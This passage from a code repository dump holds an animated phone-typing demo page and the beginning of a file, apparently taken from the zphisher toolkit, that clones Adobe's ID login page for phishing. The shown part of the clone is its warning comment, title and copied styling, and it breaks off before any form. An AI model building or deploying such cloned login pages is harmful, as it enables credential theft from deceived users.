}

.phone{
  position:relative;
  width:340px;
  height:700px;
  padding:8px;
  border-radius:46px;
  background:
    linear-gradient(90deg,#4a5059 0,#151820 4%,#090b10 10%,#080a0e 50%,#181c23 91%,#6e747d 100%);
  box-shadow:
    inset 0 0 0 1px #ffffff42,
    inset 0 0 0 3px #020306,
    inset 18px 0 22px #ffffff0c,
    inset -18px 0 20px #00000070,
    0 0 0 1px #7b828d,
    0 34px 90px #000,
    0 0 80px #247fff1f;
}

.phone::before,
.phone::after{
  content:"";
  position:absolute;
  height:1px;
  width:56px;
  border-radius:1px;
  background:linear-gradient(90deg,transparent,#a7adb755,transparent);
  box-shadow:
    0 1px 0 #0009,
    0 -1px 0 #ffffff1a;
}

.phone::before{
  left:72px;
  top:8px;
}

.phone::after{
  right:72px;
  bottom:8px;
}

.action-button,
.volume-buttons,
.camera-control{
  position:absolute;
  z-index:4;
  pointer-events:none;
  border-radius:4px;
  background:linear-gradient(180deg,#68717c,#171b23 48%,#89909a);
  box-shadow:
    inset 1px 0 1px #ffffff38,
    inset -1px 0 1px #0008;
}

.action-button{
  left:2px;
  top:86px;
  width:3px;
  height:28px;
}

.volume-buttons{
  left:2px;
  top:126px;
  width:3px;
  height:82px;
  background:
    linear-gradient(180deg,#68717c,#171b23 28%,#89909a 32%,#68717c 42%,#171b23 72%,#89909a 76%);
}

.camera-control{
  right:2px;
  top:448px;
  width:3px;
  height:64px;
  border-radius:5px;
  background:linear-gradient(180deg,#9aa1aa,#2d333c 50%,#b5bbc3);
}

.frame-highlight{
  position:absolute;
  inset:3px;
  z-index:1;
  pointer-events:none;
  border-radius:43px;
  box-shadow:
    inset 1px 0 0 #ffffff45,
    inset -1px 0 0 #000,
    inset 0 1px 0 #ffffff26,
    inset 0 -1px 0 #000;
}

.screen{
  position:relative;
  z-index:2;
  width:100%;
  height:100%;
  overflow:hidden;
  border-radius:38px;
  background:
    radial-gradient(circle at 50% -18%,#ffffff 0,#f7f8fa 32%,#eef1f5 100%) padding-box,
    linear-gradient(#050608,#050608) border-box;
  border:4px solid var(--black-glass);
  box-shadow:
    inset 0 0 0 1px #15171c,
    inset 0 0 20px #00000022,
    0 0 0 1px #000;
}

.screen::before{
  content:"";
  position:absolute;
  z-index:30;
  inset:0;
  pointer-events:none;
  border-radius:34px;
  background:
    linear-gradient(114deg,#ffffff34 0,#ffffff12 13%,transparent 34%),
    radial-gradient(circle at 50% 0,#ffffff42 0,transparent 20%);
  mix-blend-mode:screen;
}

.camera{
  position:absolute;
  z-index:20;
  top:7px;
  left:50%;
  transform:translateX(-50%);
  width:98px;
  height:28px;
  border-radius:22px;
  background:
    radial-gradient(circle at 76% 50%,#1e2c43 0 3px,#04060a 5px 8px,transparent 9px),
    linear-gradient(180deg,#090b10,#000 60%,#050608);
  box-shadow:
    inset 0 1px 2px #ffffff1c,
    inset 0 -1px 3px #000,
    0 1px 3px #0008;
}

.camera::before{
  content:"";
  position:absolute;
  left:27px;
  top:9px;
  width:36px;
  height:10px;
  border-radius:9px;
  background:#05070b;
  box-shadow:inset 0 1px 1px #ffffff14;
}

.camera::after{
  content:"";
  position:absolute;
  right:17px;
  top:9px;
  width:8px;
  height:8px;
  border-radius:50%;
  background:radial-gradient(circle at 35% 30%,#45698f,#0a1524 55%,#020305 100%);
  box-shadow:inset 0 0 2px #ffffff55;
}

.statusbar{
  height:54px;
  padding:25px 17px 0;
  display:flex;
  justify-content:space-between;
  color:#111318;
  font-size:12px;
  font-weight:800;
  letter-spacing:-.1px;
}

.status-icons{
  display:flex;
  align-items:center;
  gap:6px;
  font-size:11px;
}

.signal{
  display:flex;
  align-items:flex-end;
  gap:2px;
  height:11px;
}

.signal i{
  display:block;
  width:3px;
  border-radius:2px;
  background:#111318;
}

.signal i:nth-child(1){height:4px}
.signal i:nth-child(2){height:6px}
.signal i:nth-child(3){height:8px}
.signal i:nth-child(4){height:10px}

.battery{
  position:relative;
  width:23px;
  height:11px;
  border:1.5px solid #111318;
  border-radius:3px;
}

.battery::before{
  content:"";
  position:absolute;
  right:-4px;
  top:3px;
  width:2px;
  height:4px;
  border-radius:0 2px 2px 0;
  background:#111318;
}

.battery::after{
  content:"";
  position:absolute;
  left:2px;
  top:2px;
  width:15px;
  height:5px;
  border-radius:1px;
  background:#111318;
}

.chat{
  padding:20px 18px;
  height:365px;
}

.contact{
  text-align:center;
  font-size:12px;
  color:#777d86;
  letter-spacing:.5px;
}

.avatar{
  width:45px;
  height:45px;
  margin:9px auto;
  display:grid;
  place-items:center;
  border-radius:50%;
  background:linear-gradient(135deg,#4285f4,#8ab4f8);
  font-size:20px;
}

.message{
  display:inline-block;
  max-width:90%;
  margin-top:25px;
  padding:13px 16px;
  border-radius:20px 20px 20px 5px;
  background:#e4e7eb;
  color:#17191d;
  font-size:16px;
  line-height:1.45;
  word-break:break-word;
}

.cursor{
  display:inline-block;
  width:2px;
  height:18px;
  margin-left:2px;
  vertical-align:-3px;
  background:#4285f4;
  animation:blink .7s infinite;
}

@keyframes blink{
  50%{opacity:0}
}

.typing{
  margin:10px 3px;
  color:#777d86;
  font-size:11px;
}

/* KEYBOARD */

.keyboard{
  position:absolute;
  bottom:0;
  width:100%;
  padding:9px 5px 13px;
  background:linear-gradient(180deg,#e6e8ec,#cfd4db 100%);
  border-top:1px solid #bfc4cc;
  box-shadow:0 -1px 12px #00000012;
}

.keyboard::after{
  content:"";
  position:absolute;
  left:50%;
  bottom:5px;
  width:112px;
  height:4px;
  transform:translateX(-50%);
  border-radius:4px;
  background:#1b1d21;
  opacity:.72;
}

.predictions{
  display:grid;
  grid-template-columns:1fr 1fr 1fr;
  height:38px;
  align-items:center;
  text-align:center;
  color:#333940;
  font-size:13px;
  border-bottom:1px solid #c5c9cf;
  margin-bottom:7px;
}

.predictions span{
  border-right:1px solid #c0c4ca;
}

.predictions span:last-child{
  border:0;
}

.row{
  display:flex;
  gap:5px;
  margin:5px 0;
}

.key{
  flex:1;
  height:42px;
  display:grid;
  place-items:center;
  border-radius:7px;
  background:linear-gradient(180deg,#ffffff,#f8f9fb);
  color:#22262b;
  font-size:16px;
  font-weight:400;
  box-shadow:
    0 1px 0 #ffffff inset,
    0 1px 1px #8f959e,
    0 2px 3px #a0a6ae;
  user-select:none;
  transition:
    transform .08s,
    background .08s,
    box-shadow .08s;
  cursor:pointer;
}

.key.special{
  background:linear-gradient(180deg,#eef1f5,#c8ced7);
}

.key.active{
  transform:translateY(-7px) scale(1.13);
  background:#dceaff;
  color:#1769d3;
  box-shadow:
    0 7px 16px #4285f455,
    0 0 0 1px #4285f477;
}

.key.space{
  flex:5;
}

.key.wide{
  flex:1.5;
}

/* EMOJI KEYBOARD */

.emoji-panel{
  display:none;
  height:260px;
  overflow-y:auto;
  padding:8px 5px;
  background:linear-gradient(180deg,#e6e8ec,#cfd4db 100%);
}

.emoji-panel.show{
  display:block;
}

.emoji-category{
  padding:4px 7px 6px;
  color:#6b7077;
  font-size:11px;
  font-weight:600;
}

.emoji-grid{
  display:grid;
  grid-template-columns:repeat(7,1fr);
  gap:3px;
}

.emoji{
  height:39px;
  display:grid;
  place-items:center;
  border-radius:7px;
  font-size:23px;
  cursor:pointer;
  user-select:none;
  transition:
    transform .08s,
    background .08s;
}

.emoji:hover{
  background:#ffffff88;
}

.emoji:active{
  transform:scale(1.25);
  background:#fff;
}

/* EMOJI HEADER */

.emoji-header{
  height:38px;
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:0 9px;
  color:#4b5057;
  font-size:12px;
  border-bottom:1px solid #c5c9cf;
  margin-bottom:4px;
}

.emoji-header span:first-child{
  font-weight:600;
}

/* BOTTOM BAR */

.bottom{
  display:flex;
  justify-content:space-around;
  margin-top:7px;
  color:#666c73;
  font-size:12px;
}

/* LIVE BADGE */

.live{
  position:fixed;
  top:25px;
  left:25px;
  padding:9px 13px;
  border-radius:20px;
  background:#10161eaa;
  border:1px solid #ffffff16;
  backdrop-filter:blur(15px);
  font:11px monospace;
  letter-spacing:1px;
}

.live i{
  display:inline-block;
  width:7px;
  height:7px;
  margin-right:6px;
  border-radius:50%;
  background:#25e887;
  box-shadow:0 0 12px #25e887;
}
</style>
</head>

<body>

<div class="live">
  <i></i> LIVE TYPING
</div>

<div class="phone">

  <div class="frame-highlight"></div>
  <div class="action-button"></div>
  <div class="volume-buttons"></div>
  <div class="camera-control"></div>

  <div class="screen">

    <div class="camera"></div>

    <div class="statusbar">
      <span id="clock">12:48</span>
      <span class="status-icons"><span class="signal"><i></i><i></i><i></i><i></i></span>Wi-Fi<span class="battery"></span></span>
    </div>

    <div class="chat">

      <div class="contact">
        PHONE-01 · LAB DEVICE
      </div>

      <div class="avatar">🤖</div>

      <div class="message">
        <span id="output"></span><span class="cursor"></span>
      </div>

      <div class="typing">
        typing...
      </div>

    </div>

    <div class="keyboard">

      <!-- NORMAL KEYBOARD -->

      <div id="normalKeyboard">

        <div class="predictions">
          <span id="prediction1">the</span>
          <span id="prediction2">this</span>
          <span id="prediction3">that</span>
        </div>

        <div class="row">
          <div class="key">Q</div>
          <div class="key">W</div>
          <div class="key">E</div>
          <div class="key">R</div>
          <div class="key">T</div>
          <div class="key">Y</div>
          <div class="key">U</div>
          <div class="key">I</div>
          <div class="key">O</div>
          <div class="key">P</div>
        </div>

        <div class="row">
          <div class="key">A</div>
          <div class="key">S</div>
          <div class="key">D</div>
          <div class="key">F</div>
          <div class="key">G</div>
          <div class="key">H</div>
          <div class="key">J</div>
          <div class="key">K</div>
          <div class="key">L</div>
        </div>

        <div class="row">
          <div class="key special wide">⇧</div>
          <div class="key">Z</div>
          <div class="key">X</div>
          <div class="key">C</div>
          <div class="key">V</div>
          <div class="key">B</div>
          <div class="key">N</div>
          <div class="key">M</div>
          <div class="key special wide">⌫</div>
        </div>

        <div class="row">
          <div id="emojiButton" class="key special wide">☺</div>
          <div class="key special wide">,</div>
          <div class="key space">space</div>
          <div class="key special wide">.</div>
          <div class="key special wide">↵</div>
        </div>

      </div>


      <!-- EMOJI KEYBOARD -->

      <div id="emojiPanel" class="emoji-panel">

        <div class="emoji-header">
          <span>😀 Emoji</span>
          <span>☺ tap to return</span>
        </div>

        <div class="emoji-category">Smileys & People</div>

        <div class="emoji-grid">

          <div class="emoji">😀</div>
          <div class="emoji">😃</div>
          <div class="emoji">😄</div>
          <div class="emoji">😁</div>
          <div class="emoji">😆</div>
          <div class="emoji">😅</div>
          <div class="emoji">😂</div>

          <div class="emoji">🤣</div>
          <div class="emoji">😊</div>
          <div class="emoji">😇</div>
          <div class="emoji">🙂</div>
          <div class="emoji">🙃</div>
          <div class="emoji">😉</div>
          <div class="emoji">😌</div>

          <div class="emoji">😍</div>
          <div class="emoji">🥰</div>
          <div class="emoji">😘</div>
          <div class="emoji">😗</div>
          <div class="emoji">😙</div>
          <div class="emoji">😚</div>
          <div class="emoji">😋</div>

          <div class="emoji">😛</div>
          <div class="emoji">😝</div>
          <div class="emoji">😜</div>
          <div class="emoji">🤪</div>
          <div class="emoji">🤨</div>
          <div class="emoji">🧐</div>
          <div class="emoji">🤓</div>

          <div class="emoji">😎</div>
          <div class="emoji">🤩</div>
          <div class="emoji">🥳</div>
          <div class="emoji">😏</div>
          <div class="emoji">😒</div>
          <div class="emoji">😞</div>
          <div class="emoji">😔</div>

          <div class="emoji">😟</div>
          <div class="emoji">😕</div>
          <div class="emoji">🙁</div>
          <div class="emoji">☹️</div>
          <div class="emoji">😣</div>
          <div class="emoji">😖</div>
          <div class="emoji">😫</div>

          <div class="emoji">😩</div>
          <div class="emoji">🥺</div>
          <div class="emoji">😢</div>
          <div class="emoji">😭</div>
          <div class="emoji">😤</div>
          <div class="emoji">😠</div>
          <div class="emoji">😡</div>

          <div class="emoji">🤬</div>
          <div class="emoji">🤯</div>
          <div class="emoji">😳</div>
          <div class="emoji">🥵</div>
          <div class="emoji">🥶</div>
          <div class="emoji">😱</div>
          <div class="emoji">😨</div>

        </div>

        <div class="emoji-category">Animals & Nature</div>

        <div class="emoji-grid">

          <div class="emoji">🐶</div>
          <div class="emoji">🐱</div>
          <div class="emoji">🐭</div>
          <div class="emoji">🐹</div>
          <div class="emoji">🐰</div>
          <div class="emoji">🦊</div>
          <div class="emoji">🐻</div>

          <div class="emoji">🐼</div>
          <div class="emoji">🐨</div>
          <div class="emoji">🐯</div>
          <div class="emoji">🦁</div>
          <div class="emoji">🐮</div>
          <div class="emoji">🐷</div>
          <div class="emoji">🐸</div>

          <div class="emoji">🐵</div>
          <div class="emoji">🙈</div>
          <div class="emoji">🙉</div>
          <div class="emoji">🙊</div>
          <div class="emoji">🐔</div>
          <div class="emoji">🐧</div>
          <div class="emoji">🐦</div>

          <div class="emoji">🦄</div>
          <div class="emoji">🐝</div>
          <div class="emoji">🦋</div>
          <div class="emoji">🐌</div>
          <div class="emoji">🐞</div>
          <div class="emoji">🐢</div>
          <div class="emoji">🐍</div>

        </div>

        <div class="emoji-category">Food</div>

        <div class="emoji-grid">

          <div class="emoji">🍎</div>
          <div class="emoji">🍏</div>
          <div class="emoji">🍊</div>
          <div class="emoji">🍋</div>
          <div class="emoji">🍌</div>
          <div class="emoji">🍉</div>
          <div class="emoji">🍇</div>

          <div class="emoji">🍓</div>
          <div class="emoji">🍒</div>
          <div class="emoji">🍑</div>
          <div class="emoji">🥭</div>
          <div class="emoji">🍍</div>
          <div class="emoji">🥝</div>
          <div class="emoji">🍕</div>

          <div class="emoji">🍔</div>
          <div class="emoji">🍟</div>
          <div class="emoji">🌭</div>
          <div class="emoji">🍿</div>
          <div class="emoji">🍩</div>
          <div class="emoji">🍪</div>
          <div class="emoji">🎂</div>

        </div>

      </div>


      <div class="bottom">
        <span>123</span>
        <span>⌨</span>
        <span>🎤</span>
      </div>

    </div>

  </div>
</div>

<script>

/* =========================
   LIVE TYPING DEMO
========================= */

const demoText =
  "Building an insane robotics lab on Linux";

const output =
  document.getElementById("output");

const normalKeyboard =
  document.getElementById("normalKeyboard");

const emojiPanel =
  document.getElementById("emojiPanel");

const emojiButton =
  document.getElementById("emojiButton");

const keys =
  [...document.querySelectorAll(".key")];

let index = 0;


/* =========================
   FIND KEY
========================= */

function findKey(character){

  const target =
    character.toUpperCase();

  return keys.find(key =>
    key.textContent.trim() === target
  );
}


/* =========================
   KEY ANIMATION
========================= */

function highlight(character){

  let key = findKey(character);

  if(character === " ")
    key = keys.find(k =>
      k.classList.contains("space")
    );

  if(!key) return;

  key.classList.add("active");

  setTimeout(() => {
    key.classList.remove("active");
  },130);
}


/* =========================
   PREDICTIONS
========================= */

function updatePredictions(){

  const words =
    output.textContent.trim().split(/\s+/);

  const current =
    words[words.length - 1] || "";

  const predictions = [
    current || "the",
    current ? current + "s" : "this",
    current ? current + "ing" : "that"
  ];

  document.getElementById("prediction1")
    .textContent = predictions[0];

  document.getElementById("prediction2")
    .textContent = predictions[1];

  document.getElementById("prediction3")
    .textContent = predictions[2];
}


/* =========================
   TYPING LOOP
========================= */

function typeNext(){

  if(index >= demoText.length){

    setTimeout(() => {

      output.textContent = "";

      index = 0;

      typeNext();

    },2500);

    return;
  }

  const character =
    demoText[index];

  output.textContent += character;

  highlight(character);

  updatePredictions();

  index++;

  const delay =
    character === " "
      ? 180
      : 45 + Math.random() * 90;

  setTimeout(typeNext,delay);
}


/* =========================
   EMOJI KEY
========================= */

emojiButton.addEventListener("click", () => {

  const showing =
    emojiPanel.classList.contains("show");

  if(showing){

    emojiPanel.classList.remove("show");

    normalKeyboard.style.display =
      "block";

  }else{

    emojiPanel.classList.add("show");

    normalKeyboard.style.display =
      "none";

  }

});


/* =========================
   EMOJI SELECTION
========================= */

document
  .querySelectorAll(".emoji")
  .forEach(emoji => {

    emoji.addEventListener("click", () => {

      const character =
        emoji.textContent;

      output.textContent +=
        character;

      updatePredictions();

      /* Small visual feedback */

      emoji.style.transform =
        "scale(1.35)";

      setTimeout(() => {

        emoji.style.transform =
          "";

      },120);

    });

  });


/* =========================
   PHONE CLOCK
========================= */

function updateClock(){

  const now =
    new Date();

  document.getElementById("clock")
    .textContent =
      now.toLocaleTimeString([],{
        hour:"2-digit",
        minute:"2-digit"
      });

}

updateClock();

setInterval(updateClock,1000);


/* START */

typeNext();

</script>

</body>
</html>
</file>

<file: my-portals/adobe/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang=en>
<meta charset=utf-8>
<meta http-equiv=x-ua-compatible content="ie=edge">
<title>Adobe ID</title>
<meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
<meta name=description content="Adobe ID">
<style>.Canvas-Layout.Canvas-Layout--susi-loaded{visibility:visible !important}.Canvas{height:100%;position:relative;width:100%}.Canvas-Background{background:#fff;height:100%;-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.Canvas-Layout{display:-ms-grid;display:grid;position:relative;-ms-grid-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);grid-template-rows:60px -webkit-min-content minmax(-webkit-min-content,1fr) minmax(35px,-webkit-min-content);grid-template-rows:60px min-content minmax(min-content,1fr) minmax(35px,min-content);-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;min-height:100%}.Canvas-Layout>:first-child{-ms-grid-row:1;-ms-grid-column:1}.Canvas-Layout>:nth-child(2){-ms-grid-row:1;-ms-grid-column:2}.Canvas-Layout .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;-ms-grid-column:1;-ms-grid-column-span:3;grid-column:1/4}.Canvas-Layout--only-grid .Canvas-Grid{-ms-grid-row:1;-ms-grid-row-span:4;grid-row:1/5}.Canvas-Grid{display:block;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding-left:17px;padding-right:14px;position:relative}.Canvas-Grid .Canvas-Panel{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%;-ms-grid-column:1;-ms-grid-column-span:23;grid-column:1/13;-ms-grid-row:1;grid-row:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}@media screen and (min-width:510px){.Canvas{background:#f4f4f4 50%;background-size:cover;height:100%}.Canvas-Background{background:rgba(0,0,0,.5)}.Canvas-Layout{-ms-grid-columns:1fr minmax(-webkit-min-content,1280px) 1fr;-ms-grid-columns:1fr minmax(min-content,1280px) 1fr;grid-template-columns:1fr minmax(-webkit-min-content,1280px) 1fr;grid-template-columns:1fr minmax(min-content,1280px) 1fr}.Canvas-Layout .Canvas-Grid{-ms-grid-column:2;-ms-grid-column-span:1;grid-column:2/3}.Canvas-Grid{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);margin:0 auto;padding-left:0;padding-right:0}.Canvas-Grid .Canvas-Panel{height:100%;width:510px}}@media screen and (max-width:509px){.Canvas-Background,.Canvas-Grid,.Canvas-Item,.Canvas-Layout,.CardLayout-Container,.CardLayout-Toaster-Container,.Content{height:100%}}@media screen and (min-width:1280px){.Canvas-Grid{display:-ms-grid;display:grid;-ms-grid-rows:1fr;grid-template-rows:1fr;-ms-grid-columns:1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr 32px 1fr;grid-template-columns:repeat(12,1fr);grid-gap:0 32px;gap:0 32px}.Canvas-Grid .Canvas-Panel{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-grid-column:13;-ms-grid-column-span:9;grid-column:7/12}}.Context__header-icon{height:18px;margin-right:8px}@media screen and (min-width:1280px){.Context__header-icon{height:40px;margin-right:16px}}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}footer,header,section{display:block}img{border-style:none}svg:not(:root){overflow:hidden}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.react-spectrum-provider{position:relative}.spectrum--lightest{background-color:#fff}.spectrum{font-family:adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif}.spectrum-Heading1{font-style:normal;margin-bottom:8px;margin-top:8px}.spectrum-Heading1{font-size:36px;font-weight:700;line-height:1.3;letter-spacing:0;text-transform:none}.spectrum{font-size:14px;font-weight:400;line-height:1.5;font-style:normal}.spectrum--lightest{color:#505050}.CardLayout{background:#fff;border-radius:4px;border:1px solid hsla(0,0,100%,0);display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100%;padding:24px 0 40px;position:relative}.CardLayout,.CardLayout-Container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.CardLayout-Toaster-Container{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.CardLayout__header h1{margin:0}.CardLayout__content{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media screen and (min-width:510px){.CardLayout{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:630px;padding:24px 56px 40px}.CardLayout-Container{padding:16px 0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1024px){.CardLayout{padding:40px 56px}}#App,.spectrum,html{height:100%;overflow:hidden}body{margin:0}@media(min-width:304px){.mb-xs-1{margin-bottom:8px !important}.mt-xs-2{margin-top:16px !important}}.spectrum-Icon{display:inline-block;fill:currentColor;pointer-events:none}.spectrum-Icon:not(:root){overflow:hidden}.spectrum--medium .spectrum-UIIcon--large{display:none}.spectrum--medium .spectrum-UIIcon--medium{display:inline}.spectrum-UIIcon-InfoMedium{width:18px;height:18px}.spectrum-ActionButton,.spectrum-Button{display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-ms-flex-align:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center;overflow:visible;margin:0;border-style:solid;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-appearance:button;vertical-align:top;-webkit-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,-webkit-box-shadow .13s ease-out;-o-transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out;transition:background .13s ease-out,border-color .13s ease-out,color .13s ease-out,box-shadow .13s ease-out,-webkit-box-shadow .13s ease-out;text-decoration:none;font-family:adobe-clean-ux,adobe-clean,Source Sans Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif;line-height:1.3;cursor:pointer}.spectrum-ActionButton:focus,.spectrum-Button:focus{outline:0}.spectrum-ActionButton:disabled,.spectrum-Button:disabled{cursor:default}.spectrum-ActionButton .spectrum-Icon{max-height:100%;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}.spectrum-Button{border-width:2px;border-style:solid;border-radius:16px;min-height:32px;height:auto;min-width:72px;padding:3.5px 14px 4.5px;font-size:14px;font-weight:700}.spectrum-Button:active,.spectrum-Button:hover{-webkit-box-shadow:none;box-shadow:none}a.spectrum-ActionButton{-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.spectrum-ActionButton{position:relative;min-width:32px;font-size:14px}.spectrum-ActionButton-label,.spectrum-Button-label{-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center;-ms-grid-column-align:center;justify-self:center;text-align:center;width:100%}.spectrum-ActionButton-label{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.spectrum-ActionButton+.spectrum-ActionButton{margin-left:8px}.spectrum--lightest .spectrum-Button:active{-webkit-box-shadow:none;box-shadow:none}.spectrum--lightest .spectrum-Button--cta{background-color:#1473e6;border-color:#1473e6;color:#fff}.spectrum--lightest .spectrum-Button--cta:hover{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:active{background-color:#0d66d0;border-color:#0d66d0;color:#fff}.spectrum--lightest .spectrum-Button--cta:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton{background-color:#fff;border-color:#eaeaea}.spectrum--lightest .spectrum-ActionButton .spectrum-Icon{color:#747474}.spectrum--lightest .spectrum-ActionButton:hover{background-color:#fff;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:hover .spectrum-Icon{color:#323232}.spectrum--lightest .spectrum-ActionButton:active{background-color:#f4f4f4;border-color:#d3d3d3;-webkit-box-shadow:none;box-shadow:none;color:#323232}.spectrum--lightest .spectrum-ActionButton:disabled{background-color:#f4f4f4;border-color:#f4f4f4;color:#bcbcbc}.spectrum--lightest .spectrum-ActionButton:disabled .spectrum-Icon{color:#d3d3d3}.spectrum-ActionButton[data-social-button=true]{display:block;border-radius:100px;border-width:2px;color:#505050;font-weight:700;height:auto;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:15px;min-height:56px}.spectrum-ActionButton[data-social-button=true] [data-social-button-type=icon]{display:inline-block;vertical-align:top;height:18px;width:18px}.spectrum-ActionButton[data-social-button=true] .spectrum-ActionButton-label{display:inline;vertical-align:top;font-size:15px;font-weight:200;line-height:19px;padding-left:12px;padding-right:0;white-space:normal}.spectrum-ActionButton[data-social-button=true]+.spectrum-ActionButton[data-social-button=true]{margin:16px 0 0}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]{background-color:#1877f2;border-color:#1877f2;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=facebook]:hover{background-color:#1877f2;border-color:#166fe5;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]{background-color:#000;border-color:#000;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple] svg{fill:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover{background-color:#000;border-color:#636366;color:#fff}.spectrum-ActionButton[data-social-button=true][data-social-button-provider=apple]:hover svg{fill:#fff}.spectrum-Link{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects;text-decoration:none;-webkit-transition:color .13s ease-in-out;-o-transition:color .13s ease-in-out;transition:color .13s ease-in-out;outline:0}.spectrum-Link:hover{text-decoration:underline}.spectrum--lightest .spectrum-Link{color:#1473e6}.spectrum--lightest .spectrum-Link:hover{color:#1473e6}.spectrum--lightest .spectrum-Link:active{color:#0d66d0}.spectrum-Toast{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:-ms-inline-flexbox;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;flex-direction:row;-ms-flex-align:stretch;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;align-items:stretch;padding:8px 8px 8px 16px;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased}.spectrum-Toast-typeIcon{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;-ms-flex-positive:0;-webkit-box-flex:0;-webkit-flex-grow:0;-moz-box-flex:0;flex-grow:0;margin:7px 12px 7px 0}.spectrum-Toast-content{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:5px 16px 5px 0;text-align:left}.spectrum-Toast-body{-ms-flex:1 1 auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;flex:1 1 auto;-ms-flex-item-align:center;-ms-grid-row-align:center;-webkit-align-self:center;align-self:center}.spectrum--lightest .spectrum-Toast-content,.spectrum--lightest .spectrum-Toast-typeIcon{color:#fff}.spectrum--lightest .spectrum-Toast--info{background-color:#0d66d0;color:#0d66d0}.spectrum-Toast-content{width:100%}.Canvas-Grid 